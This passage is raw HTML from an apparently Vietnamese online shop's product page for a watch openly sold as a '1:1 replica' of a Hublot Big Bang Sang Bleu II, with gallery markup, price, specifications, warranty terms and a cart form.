600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-100x100.jpg" data-thumb-alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" decoding="async" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81.jpg" data-large_image_width="1080" data-large_image_height="810" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-100x100.jpg" data-thumb-alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" decoding="async" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80.jpg" data-large_image_width="1080" data-large_image_height="810" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-100x100.jpg" data-thumb-alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" decoding="async" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79.jpg" data-large_image_width="1080" data-large_image_height="810" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-100x100.jpg" data-thumb-alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1.jpg"><img width="600" height="338" src="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-600x338.jpg" class="skip-lazy" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" decoding="async" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1.jpg" data-large_image_width="1920" data-large_image_height="1080" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-600x338.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-300x169.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-1024x576.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-768x432.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-1536x864.jpg 1536w, https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-300x300.jpg" /><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-300x300.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 1" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-300x300.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 1"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 2" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-300x300.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 2"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 3" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-300x300.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 3"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 4" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-300x300.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 4"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 5" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-80-300x300.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 5"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 6" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-79-300x300.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 6"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 7" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/05/31a0adf987f5b15-scaled-1-300x300.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 7"></noscript></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<h1 class="product-title product_title entry-title">
	ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>15,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<ul>
<li>Đường Kính    : 45mm</li>
<li>Bộ Máy            : HUB 7750 Thụy Sĩ</li>
<li>Mặt Kính          : Sapphire Nguyên Khối</li>
<li>Chất Liệu Vỏ   : Vỏ thép không gỉ</li>
<li>Dây Đeo          : Cao su bọc da cao cấp</li>
<li>Chống Nước   : 5ATM</li>
</ul>
<p><strong>CHẾ ĐỘ BẢO HÀNH</strong></p>
<ul>
<li>Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu</li>
<li>Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời</li>
<li>Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời</li>
<li>Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt</li>
<li>Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn</li>
<li>Chế Tác Vàng Khối – Độ Kim Cương HongKong</li>
</ul>
</div>
 
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-dinh-da-co-nam-hublot-big-bang/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697e961dcfe41">Số lượng</label>
		<input
			type="number"
			id="quantity_697e961dcfe41"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="14770" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="14770">
                                <strong>Mua ngay</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2><strong>ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP</strong></h2>
<p><img decoding="async" class="aligncenter size-large wp-image-14778" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 8" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-14778" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-1024x768.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-74.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 8"></noscript> <img decoding="async" class="aligncenter size-large wp-image-14777" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 9" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-14777" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-1024x768.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-75.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 9"></noscript> <img decoding="async" class="aligncenter size-large wp-image-14776" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 10" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-14776" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-1024x768.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-77.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 10"></noscript> <img decoding="async" class="aligncenter size-large wp-image-14775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 11" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-14775" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-1024x768.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-78.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 11"></noscript> <img decoding="async" class="aligncenter size-large wp-image-14772" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM 12" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-14772" src="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-1024x768.jpg" alt="ĐỒNG HỒ ĐÍNH ĐÁ CƠ NAM HUBLOT BIG BANG SANG BLEU ll REPLICA 1:1 CAO CẤP 45MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/05/764a046e7594531-81-1024x768.jpg 1024w, 